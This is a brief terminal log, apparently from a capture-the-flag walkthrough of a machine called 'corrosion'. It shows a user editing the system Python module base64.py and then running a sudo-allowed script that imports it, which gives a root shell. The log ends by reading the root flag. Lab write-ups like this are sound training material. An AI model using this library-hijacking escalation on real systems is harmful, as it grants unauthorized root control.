 randy@corrosion:/lib/python3.8$ nano base64.py
randy@corrosion:/lib/python3.8$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
Enter your string:
root@corrosion:/usr/lib/python3.8# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/usr/lib/python3.8# cd /root
root@corrosion:~# ls -la
total 44
drw-------  5 root root 4096 Sep 20  2021 .
drwxr-xr-x 20 root root 4096 Sep 16  2021 ..
-rw-r--r--  1 root root    5 Sep 20  2021 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug 19  2021 .cache
drwxr-xr-x  3 root root 4096 Sep 16  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    0 Sep 17  2021 .python_history
-rw-r--r--  1 root root   33 Sep 17  2021 root.txt
-rw-r--r--  1 root root   66 Sep 16  2021 .selected_editor
drwxr-xr-x  3 root root 4096 Sep 16  2021 snap
-rw-r--r--  1 root root  181 Sep 17  2021 .wget-hsts
root@corrosion:~#
root@corrosion:~# cat root.txt
2fdbf8d4f894292361d6c72c8e833a4b
root@corrosion:~#